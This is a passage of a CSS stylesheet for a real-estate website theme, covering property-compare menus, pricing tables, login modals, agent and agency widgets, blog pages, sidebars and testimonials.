    align-items: center;
    padding: 8px 0;
}
.property_types_vlix {
    display: inline-block;
    padding: 4px 15px;
    color: #f95d02;
    background: rgba(249, 93, 2,0.1);
    border-radius: 50px;
    font-size: 13px;
}
.property_types_vlix.sale {
    color: #03a98a;
    background: rgba(3, 169, 138,0.1);
}
.property_types_vlix.buy {
    color: #a871e4;
    background:rgba(168, 113, 228, 0.1);
}
/*----------- Compare property ---------------*/
.compare-slide-menu {
	position: fixed;
	top: 0;
	transition: 0.4s ease-in-out;
	height: 100vh;
	background-color: #fff;
	right: -320px;
	width: 320px;
	padding: 0;
	z-index:999999;
	box-shadow: 0 0 25px rgba(0,0,0,0.1);
}

.csm-content {
	overflow-y: scroll;
	height: 100%;
	width: 340px;
}

.compare-slide-menu.active { right: 0; }
.csm-properties {
    padding: 30px 20px;
    padding-bottom: 0;
}
.csm-content>h4 {
    font-size: 18px;
    display: block;
    margin: 0 0 0 0;
    padding: 30px;
    position: relative;
    color: #fff;
    width: 100%;
	background-color: #bb0302;
}
/* Trigger */
.csm-trigger {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: -50px;
	width: 50px;
	background-color:#bb0302;
	color: #fff;
	border-radius: 3px 0 0 3px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	font-size: 24px;
	cursor: pointer;
}

.csm-trigger:before {
	content:"\e6ac";
	font-family:themify;
	display: inline-block;
	transition: 0.3s ease-in-out;
}
.csm-buttons {
    padding: 0 30px;
    padding-bottom: 30px;
}
.compare-slide-menu.active .csm-trigger:before {
	transform: rotate(180deg); 
}
.csm-buttons a.button {
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;
}
.csm-buttons a.button.btn-compare, .csm-buttons a.button.reset:hover {
    background-color:#bb0302;
    color:#ffffff;
}
.csm-buttons a.button.btn-compare:disabled,
.csm-buttons a.button.btn-compare[disabled]{
    border: 1px solid #999999;
    background-color: #cccccc;
    color: #666666;
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;

}
.csm-buttons a.button.btn-reset, .csm-buttons a.button.reset:hover {
    background-color: #ffe6e6;
    color: #ea1e1e;
}
.property-listing:hover .remove-compare, .property-listing:focus .remove-compare{
	opacity:1;
}
.compare-slide-menu .property-listing {
    margin-bottom:25px;
}
.remove-compare {
    position: absolute;
    top: 15px;
    left: 15px;
    opacity: 0;
	z-index: 4;
    transition: all ease 0.4s;
}
.remove-compare>a {
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #f32945;
    color: #ffffff;
    border-radius: 3px;
    font-size: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

/*--------------- Compare Property ------------------*/
.comp-property {
    display: block;
    position: relative;
    padding: 0 10px;
    min-height: 260px;
}
.comp-property-blank {
    display: block;
    height: 259px;
}
.compare-slide-menu .property-listing.property-2 .listing-name {
    font-size:13px;footer.dark-footer
}
.compare-slide-menu .listing-card-info-price {
    font-size: 18px;
}
.centerText {
    text-align: center;
}
span.remove-from-compare {
    position: absolute;
    top: 20px;
    left: 20px;
    background: #e22828;
    color: #ffffff;
    width: 25px;
    height: 25px;
    border-radius: 4px;
    line-height: 25px;
    opacity: 0;
    transition: all ease 0.4s;
}
.clp-img {
    position: relative;
    width: 100%;
    border-radius: 6px;
    overflow: hidden;
}
.clp-title {
    padding: 12px 0;
}
.clp-title h4 {
    font-size: 17px;
    margin: 0 0 2px 0;
}
.comp-property:hover .remove-from-compare, .comp-property:focus .remove-from-compare{
	opacity:1;
}
.show-mb {
    display: none !important;
}
.pricing-5 {
    overflow: hidden;
}
.pricing-5 div[class*='col-'] {
    transition: 0.2s linear;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    padding: 0;
}
.pricing-5 .pricing__title {
    min-height: 144px;
    padding: 1.625em 0;
    position: relative;
}
.pricing-5 .pricing__title h6, .pricing-5 .pricing__title h5 {
    margin: 0;
}
.pricing-5 .pricing__title h6 {
    opacity: .5;
}
.pricing-5 .pricing__price {
    margin-top: 0.8125em;
}
.pricing-5 ul {
    margin: 0;
	padding: 0;
}
.pricing-5 ul li {
    line-height: 1.625em;
    padding: 1.625em 0;
	list-style:none;
}
.pricing-5 ul li:nth-child(odd) {
    background: #f4f4f4;
}
.pricing-5 ul li span:not(.btn__text) {
    font-style: italic;
}
.checkmark, .crossmark {
    width: 1.625em;
    height: 1.625em;
    line-height: 1.625em;
    background: #64b671;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    text-align: center;
}
.crossmark {
    background: #e34747;
}
.checkmark:before, .crossmark:before {
    content: '\2713';
    position: absolute;
    color: #fff;
    width: 100%;
    left: 0;
    opacity: 1;
    font-size: 13px;
}
.crossmark:before {
    content: '\2715';
}
.pricing-5 ul li span:not(:first-child) {
    display: inline-block;
    margin-left: 0.8125em;
    position: relative;
    bottom: 6px;
}
@media (min-width: 990px){
.pricing-5 ul li {
    height: 4.875em;
}
}

/*------------ Property Detail Detail -------------*/
.spd-wrap {
    padding:1em 0;
    border-bottom: 1px solid #e9ecf3;
}
.slide-property-detail {
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
.slide-property-first {
    flex: 1;
}
.pr-price-into h2>i {
    font-size: 16px;
    font-weight: 400;
    font-style: initial;
    opacity: 0.9;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-single-info {
    display: inline-block;
    margin-left:0.5rem;
	position:relative;
}
.pr-single-info:first-child {
    margin: 0;
}
span.view-pr {
    margin-left: 6px;
    position: relative;
    top: -3px;
}
.pr-single-info>a {
    color: #6f798c;
    font-size:18px;
    width:42px;
    height:42px;
	border-radius: 2px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
	background: #eff1f5;
    justify-content: center;
}
.btn-share, .btn-share:hover, .btn-share:focus {
    background: #eff1f5;
	color: #6f798c;
    border: none;
    padding: 0;
    outline: none;
    cursor: pointer;
    width:42px;
    height:42px;
    border-radius: 2px;
	display: flex;
    flex-wrap: wrap;
	align-items: center;
    justify-content: center;
}
.share-opt-wrap .dropdown-menu {
    text-align: center;
    bottom: 55px;
    top: initial !important;
    left:0 !important;
    padding:7px 0 9px;
    border: 1px solid #e8e9f1;
}
.share-opt-wrap .dropdown-menu a {
    padding: 2px 6px 0;
    line-height: 1;
    position: relative;
    top: 3px;
    display: inline-block;
    border-bottom: none;
}
.dropdown-menu.show a i {
    margin-right: 7px;
}
.cl-facebook i {
    color: #395693 !important;
}
.cl-twitter i {
    color: #1c9cea !important;
}
.cl-gplus i {
    color: #d23d35 !important;
}
.cl-instagram i {
    color: #c82f99 !important;
}
.like-bitt, .like-bitt i {
    color: #ed3271;
}
.prt-type {
    font-size:13px;
    color: #ffffff;
    font-weight:500;
    background:#333333;
    padding: 4px 12px;
    border-radius: 2px;
    margin-left: 10px;
}
span.prt-type.rent {
    background: #3ebd43;
    color: #ffffff;
}
span.prt-type.sale {
    background:#ff8000;
    color: #ffffff;
}

/*------------------------------------------------------------
	How it Work
-------------------------------------------------------------*/
.middle-icon-features {
    display: table;
    width: 100%;
	text-align:center;
}
.middle-icon-features-item {
    margin-top:30px;
}
.middle-icon-large-features-box {
    background: #ffffff;
    width:90px;
    height:90px;
    line-height:96px;
    text-align: center;
    transition:.25s ease-in-out;
    font-size: 30px;
    border-radius:50px;
	color:#fd5332;
	margin:15px auto;
	position:relative;
	-webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
}
.middle-icon-large-features-box:before {
    content: "";
    position: absolute;
    width: 72px;
    height: 72px;
    background: transparent;
    border-radius: 50%;
    border: 1px dashed #d0def1;
    left: 9px;
    top: 9px;
}
.middle-icon-features-content{
	padding:0 15px;
}
.middle-icon-features-content p{
	margin-bottom:0;
}
.middle-icon-features-content h4{
	font-size:17px;
	margin-bottom:10px;
}

.middle-icon-large-features-box.f-light-warning {
    background: rgba(255,143,0,0.1);
    color:#ff8f00 !important;
}
.middle-icon-large-features-box.f-light-success {
    background: rgba(41,207,141,0.1);
    color: #29cf8d !important;
}
.middle-icon-large-features-box.f-light-primary {
    color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
}
.middle-icon-large-features-box.f-light-warning:before {
    border: 1px dashed #ff8f00;
}
.middle-icon-large-features-box.f-light-success:before {
    border: 1px dashed #29cf8d;
}
.middle-icon-large-features-box.f-light-primary:before {
    border: 1px dashed #fd5332;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning{
	background:#ff8f00;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success{
	background:#29cf8d;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary{
	background:#fd5332;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item .steps {
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    right: 0;
    top: -5px;
    width: 30px;
    height: 30px;
    background:transparent;
    border-radius: 50%;
    line-height: 30px;
    color: #ffffff;
}

/*------------------------------------------------------------
	Contact Info
-------------------------------------------------------------*/
.contact-info{
	margin-left: 1rem;
}
.cn-info-detail{
    position: relative;
    margin-bottom: 1.5rem;
    display: block;
    justify-content: end;
    align-items: center;
}
.cn-info-icon {
    float: left;
    display: inline-block;
    width: 50px;
    height: 50px;
}
.cn-info-icon i {
    font-size: 35px;
    color: #fd5332;
}
.cn-info-title {
    font-size:15px;
    margin-bottom: 2px;
}

/*------------------------------------------------------------
	PopUp Modal 
-------------------------------------------------------------*/
.modal {
    z-index: 99999;
}
.modal-body {
    padding:1.5em 2em;
}
h4.modal-header-title {
    font-size:2em;
    text-align: center;
    margin:0.5rem 0 0.5em 0;
	font-weight: 800;
}
p.modal-header-title {
    font-size: 1.3em;
    font-weight: 900;
}
.btn.pop-login {
    border-radius: 10px;
    padding: 10px 0;
	background:#fd5332;
	border-color:#fd5332;
	margin-top:0.6rem;
}
.modal-divider {
    position: relative;
    margin: 20px 0;
    text-align: center;
}
.modal-divider:before {
    content: ' ';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    border-bottom: 1px solid #E1E5F2;
}
.modal-divider span {
    position: relative;
    background: #fff;
    padding: 0 20px;
}
.social-login ul {
	margin: 0;
    width: 100%;
	padding:0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.social-login ul li {
	display: inline-block;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 50%;
    width:50%;
    list-style: none;
	padding:0 10px;
}
.social-login ul li a.btn {
    width: 100%;
	border-radius: 50px;
    padding: 20px 0;
	color:#ffffff;
    background:#f4f5f7;
}
.social-login ul li a.btn i{
	margin-right:7px;
}
.social-login ul li a.btn.connect-fb{
	background:#3b5998;	
}
.social-login ul li a.btn.connect-google{
	background:#ec4514;
}
.social-login ul li a.btn.connect-linkedin{
	background:#0073b0;
}
.social-login ul li a.btn.connect-twitter{
	background:#20a4ea;
}
.signup .modal-dialog {
    max-width:880px;
	z-index: +999999;
}
.signup .form-group {
    margin-bottom: 0.5rem;
}
span.mod-close {
    width: 35px;
    height: 35px;
    position: absolute;
    top: 15px;
    right: 15px;
    background: white;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 13px;
    color: #fd5332;
	cursor:pointer;
	z-index:1;
	box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
	-webkit-box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
}

/*------------------------------------------------------------
	Agency & Agents Design
-------------------------------------------------------------*/

/*------------ Agent Widgets ----------*/
.agent-widget {
    background-color: #fff;
    color: #707070;
    border-radius: 4px;
    padding: 32px;
    border:1px solid #ebeef5;
    transition: 0.25s;
    margin-bottom: 30px;
}
.sidebar-widgets{
	margin-bottom: 30px;
}
.sidebar-widgets:last-child{
	margin-bottom:0;
}
.agent-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.agent-details h4 {
    margin-bottom: 5px;
}
.agent-details h4>a {
    color:#2b4db9;
}

.agent-title .agent-photo {
    float: left;
    display: block;
}
.agent-title .agent-photo img {
    border-radius: 50%;
    max-width: 72px;
}
.agent-details {
    margin-left: 92px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.agent-details span {
    color:#879ac3;
}
.agent-details span i {
    font-size: 18px;
    position: relative;
    top: 3px;
	color:#2caf31;
    margin-right: 10px;
}

/*--------------- Agency --------------*/
.agency{
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    background-color: #fff;
    display: block;
    border-radius: 3px;
    margin-bottom: 30px;
}
.agency-list {
    padding: 0;
    display: flex;
    padding-right: 30px;
	margin-bottom: 30px;
}
.agency-list .agency-avatar {
    flex: 1;
	margin: 0 26px 0 0;
}
.agency-list .agency-avatar img {
    margin: 32px 0 32px 32px;
    border-radius: 3px;
	width:100%;
}
.agency-list .agency-content {
    padding: 0 40px;
    padding-top: 30px;
    padding-bottom:20px;
	flex: 3;
}
.agency-list .agency-name {
    padding-left: 0;
	margin-bottom:15px;
}
.agency-list .agency-desc{
	line-height:1.7;
}
.agency-list .agency-name h4{
	margin-bottom:5px;
}
.agency-list .agency-name span {
    margin-top: 5px;
    font-size: 17px;
}
.agency-list .agency-name span i {
    margin-right: 5px;
}
.agency-detail-info{
    list-style: none;
    padding: 0;
    margin: 0;
    color: #909090;
    display: block;
    padding:10px 0px;
}
.agency-detail-info li {
    position: relative;
    margin-left: 28px;
    line-height: 24px;
    padding: 3px 0;
    word-break: break-all;
}
.agency-detail-info li i {
    font-size: 18px;
    position: relative;
    top: 5px;
    left: -28px;
    position: absolute;
}
.agency-list .social-icons {
    left: 0;
	padding:0;
    margin: 7px 0 0px 0;
}
.agency-list .social-icons li {
    display: inline-block;
    margin-right: 10px;
}
.agency-list .social-icons li a {
    border: 1px solid #c8ccd6;
    height: 40px;
    width: 40px;
    border-radius: 4px;
    top: 0 !important;
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
	justify-content:center;
}
.agency-list .social-icons li a i{
	height:auto;
	width:auto;
}
/*--------- Change List Layout -------------*/
.fs-listings, .listings-container {
    position: relative;
    z-index: 9;
}
.list-layout .property-listing.property-1{
    display: flex;
    margin: 0 0 30px 0;
}
.list-layout .property-listing.property-1 .listing-img-wrapper{
    height: 0;
    min-height: 220px;
    flex: 2;
    overflow: hidden;
    border-radius: 3px 0 0 3px;
}
.list-layout .property-listing.property-1 .listing-img-wrapper img {
    min-height: 220px;
}
.list-layout .property-listing.property-1 .listing-content{
    flex: 3;
	position:relative;
}
.list-layout .property-listing.property-1 .listing-footer-wrapper {
    padding: 0.9rem 1rem;
    border-top: 1px solid #e5e9ec;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    right: 0;
    left: 0;
}

.btn.btn-order-by-filt {
    background: transparent;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
    color: #646e7b;
    padding: 9px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    border: none;
    border-radius: 4px;
}
.btn.btn-order-by-filt.light{
	background:#ffffff;
}
.custom-drop .dropdown-menu {
    top: 34px !important;
    border: 1px solid #eceff3;
    right: 0 !important;
    left: initial !important;
}
.custom-drop .dropdown-menu a {
    display: block;
    padding: 5px 16px;
    color: #6e727d;
    transition: all 0.4s;
}
.filter-fl {
    display: flex;
    margin-bottom: 1rem;
    flex-wrap: wrap;
    justify-content: end;
    align-items: center;
}
.filter-fl h4 {
    flex: 1;
    margin: 0;
}
.filter_search_opt a {
    background: #333c56;
    width: 100%;
    display: flex;
    height: 54px;
    margin-bottom: 20px;
    border-radius: 4px;
    align-items: center;
    justify-content: center;
    color: #ffffff !important;
}

/*------------------------------------------------------------
	Blog Designs
-------------------------------------------------------------*/

/*----------- Blog Grid ---------*/
.blog-wrap-grid{
    width: 100%;
    background: #ffffff;
    border-radius: 6px;
    margin-top: 25px;
    position: relative;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}
.blog-thumb {
    padding: 10px;
    border-radius: 4px;
    overflow: hidden;
}
.blog-thumb img {
    border-radius: 4px;
}
.blog-info {
    padding: 10px 20px;
}
.blog-info i {
    margin-right:7px;
}
.blog-body {
    padding: 5px 20px 30px;
}
.bl-title {
    font-size: 19px;
	margin-bottom:4px;
}
.bl-continue {
    color: #fc5231;
    position: relative;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 20px;
    margin-top: 12px;
    display: inline-block;
}
a.bl-continue:before {
    content:"\ea4c";
    position: absolute;
    font-family:lineicons!important;
    right: -27px;
    top: 2px;
}

/*--------- Blog Detail Page -----------*/
.single-post-item {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    border: 2px solid #e5e8f3;
}
.post-featured-img {
    display: block;
    margin-bottom: 1.5rem;
}
.post-featured-img img {
    border-radius:6px;
}
.single-post-item .post-details .meta-comment-tag {
    padding: 0;
    list-style: none;
}
.single-post-item .post-details .meta-comment-tag li {
    display: inline-block;
    margin-right: 19px;
}
.single-post-item .post-details .meta-comment-tag li a {
    color: #6e7c90;
    display: block;
    letter-spacing: 0;
    line-height: 18px;
}
.single-post-item .post-details .meta-comment-tag li a .icons {
    margin-right: 10px;
}
.single-post-item .post-details .post-title {
    display: block;
    font-weight: 700;
    font-size:34px;
	line-height:1.4;
    margin: 15px 0 0;
}
.single-post-item .post-details p, .single-post-item .post-details .text {
    color: #6e7c90;
    font-size:18px;
    margin: 35px 0 0;
}
.blog-page .blog-details blockquote {
    background:#f7f9fc;
    padding: 28px 28px 28px 100px;
    margin: 50px 0;
	position: relative;
}
.blog-page .blog-details blockquote .icon {
    color:#fd5332;
    position: absolute;
    font-size: 28px;
    line-height: 28px;
    left:35px;
    top:42%;
}
.blog-page .blog-details blockquote .name {
    color: #000c35;
    margin: 12px 0 0;
}
.blog-page .blog-details .post-bottom-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 43px 0 0;
}
.blog-page .blog-details .post-bottom-meta .post-tags {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.blog-page .blog-details .post-bottom-meta .post-tags .pbm-title {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li {
    display: inline-block;
    margin-bottom: 10px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a {
    border: 1px solid #e4e4e6;
    letter-spacing: 0;
    display: block;
    padding:9px 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a:hover {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}
.blog-page .blog-details .post-bottom-meta .post-share .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li {
    display: inline-block;
    margin-right: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li:last-child{
	margin-right:0;
}
.blog-page .blog-details .post-bottom-meta .post-share {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.blog-page .blog-details .post-bottom-meta .post-share .pbm-title{
	font-size:18px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a {
    color: #8c96b5;
    display: block;
    font-size: 16px;
    line-height: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a:hover {
    color: #ef4060;
}
.single-post-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    border-top: 1px solid #e4e4e6;
    padding: 48px 0 0;
    margin: 40px 0 0;
}
.single-post-pagination .prev-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.single-post-pagination .next-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.single-post-pagination .next-post .title,
.single-post-pagination .prev-post .title{
	font-size:20px;
}
.single-post-pagination .post-pagination-center-grid {
    position: absolute;
    left: 50%;
    top:60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.single-post-pagination .post-pagination-center-grid a {
    font-size: 2.5rem;
    color: #fd5332;
}
.single-post-pagination .prev-post a {
    display: block;
    overflow: hidden;
}
.single-post-pagination .prev-post a .title-with-link .intro {
    color: #6e7c90;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 1;
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.single-post-pagination .prev-post a .title-with-link .title {
    color: #000c35;
    line-height: 28px;
}

/*-------- Comment ---------*/
.blog-page .blog-details .comment-area .all-comments .comments-title {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 35px;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .comment-area .all-comments article {
    overflow: hidden;
    margin: 0 0 50px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author {
    float: left;
    width: 100px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author img{
	max-width:100px;
	border-radius:50%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details {
    overflow: hidden;
    padding-left: 30px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size:18px;
    line-height: 28px;
	margin-bottom:2px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name .selected {
    font-size: 12px;
    color: #cacfef;
    margin-left: 4px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date {
    color: #ef4060;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    text-align: right;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply {
    color: #6e7c90;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 18px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply .icon {
    margin-right: 8px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text {
    margin: 19px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text p {
    margin: 0;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul li ul {
    padding-left: 40px;
    list-style: none;
}
.posts-author {
    text-align: center;
}
.posts-author span.img {
    width: 120px;
    overflow: hidden;
    border-radius: 50%;
    height: 120px;
    border: 4px solid #e4eaf3;
    display: table;
    margin: 0 auto 1rem auto;
}
span.img img {
    border-radius: 50%;
    max-width: 120px;
}
h3.pa-name {
    font-size: 18px;
	margin-bottom:5px;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links li{
	display:inline-block;
	padding:2px 10px;
}
.social-links li a {
    color:#8c96b5;
    font-size: 16px;
}
.social-links li a:hover,
.social-links li a:focus{
	color:#fd5332;
}
/*-------------- Sidebar -----------*/
.single-widgets {
    border:2px solid #e5e8f3;
    padding: 30px 28px 35px;
    margin: 0 0 40px;
}
.single-widgets.widget_search form {
    position: relative;
}
.single-widgets.widget_search form input[type="search"] {
    border-radius:4px;
    border:1px solid #ebedf5;
    background:#f9fafc;
    font-size: 12px;
    padding: 10px 70px 10px 30px;
    height:60px;
    width: 100%;
}
.single-widgets.widget_search form button {
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 0px;
    cursor: pointer;
    border-radius: 4px;
    background: #fd5332;
    color: #ffffff;
    border: 0;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    width: 52px;
}
.single-widgets.widget_category ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_category ul li {
    display: block;
    border-bottom: 1px solid #eaeaea;
    padding: 11px 0;
}
.single-widgets.widget_category ul li:first-child {
    border-top: none;
}
.single-widgets.widget_categories ul li a {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 24px;
}
.single-widgets.widget_category ul li a span {
    float: right;
}
.single-widgets.widget_thumb_post ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_thumb_post ul li {
    display: block;
    overflow: hidden;
    margin: 0 0 15px;
}
.single-widgets.widget_thumb_post ul li .left {
    display: block;
    float: left;
    width: 80px;
}
.single-widgets.widget_thumb_post ul li .right {
    display: block;
    overflow: hidden;
}
.single-widgets.widget_thumb_post ul li .right .feed-title {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-weight: 700;
    font-size:17px;
    line-height:22px;
    margin: 0 0 7px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date {
    color: #6e7c90;
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-size: 14px;
    line-height: 18px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date i {
    margin-right:5px;
}
.single-widgets.widget_thumb_post ul li .left img {
    width: 100%;
	border-radius:3px;
}
.single-widgets.widget_tags ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_tags ul li {
    display: inline-block;
    margin-bottom:5px;
}
.single-widgets.widget_tags ul li a {
    border: 1px solid #eaeaea;
    letter-spacing: 0;
    font-size: 14px;
    display: block;
    padding: 9px 25px;
}
.single-widgets.widget_tags ul li a:hover, .single-widgets.widget_tags ul li a:focus {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}


/*------------------------------------------------------------
	General Features
-------------------------------------------------------------*/
/*------------- Testimonials ----------*/
.testimonial-wrap {
    padding: 30px 25px;
    background: #fff;
    border-radius: 8px;
    position: relative;
    border: 1px solid #e5e9ec;
}
.client-thumb-box {
    display: table;
    width: 100%;
}
.client-thumb-content {
    display: flex;
    width: 100%;
    margin-bottom: 20px;
    align-items: center;
}
.client-thumb {
    position: relative;
    max-width: 80px;
    margin-right: 20px;
    border-radius: 50%;
    border: 5px solid rgba(45,45,45,.1);
    padding: 5px;
    float: left;
}
.client-info h5{
    color: #3151b7;
	font-size:16px;
}
.client-info .small-font{
	font-size:13px;
}
.testimonial-wrap p {
    line-height: 1.8;
    font-size: 15px;
}
/*------------- testimonial 2 Smart testimonials -------------*/
.smart-tes-author {
    text-align: left;
    padding: 1.2rem 0;
    display: inline-block;
    width: 100%;
}
.smart-center{
	text-align:center;
}
.smart-textimonials.smart-light {
    color: #ffffff;
}
.st-author-thumb {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #e9edf3;
	-webkit-box-shadow: 0px 0px 0px 5px #e9edf3;
    float: left;
	margin-left:6px;
}
.smart-tes-content {
    margin-left: 3px;
}
.smart-light .st-author-thumb, .st-author-thumb.light {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
    float: left;
}
.st-author-info {
    display: inline-block;
    margin-left: 22px;
}
.smart-textimonials.smart-light .st-author-title{
	color:#ffffff;
}	
.st-author-info .st-author-title {
    margin: 0 0 4px 0;
}
.st-author-info .st-author-subtitle {
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 15px;
}
.st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.smart-center .st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content:center;
}
/*------------ pricing Box ----------------*/
.pricing-wrap {
    text-align: center;
    width: 100%;
    background: #ffffff;
    border-radius:0.5rem;
    margin-top: 25px;
	position:relative;
	border: 1px solid #eaecf1;
}
.pricing-header {
    padding: 3em 0 2em;
    width: 100%;
}
.pricing-header i {
    font-size: 3em;
    margin-bottom: 15px;
    display: table;
    margin: 0 auto 0.2em auto;
    color: #4c5f98;
}
.pricing-header .pr-title{
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 5px 0;
	font-weight:700;
}
.pricing-header .pr-subtitle{
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 16px;
    letter-spacing: 1px;
}
.pricing-value {
    position: relative;
    display: table;
    margin: 2rem auto;
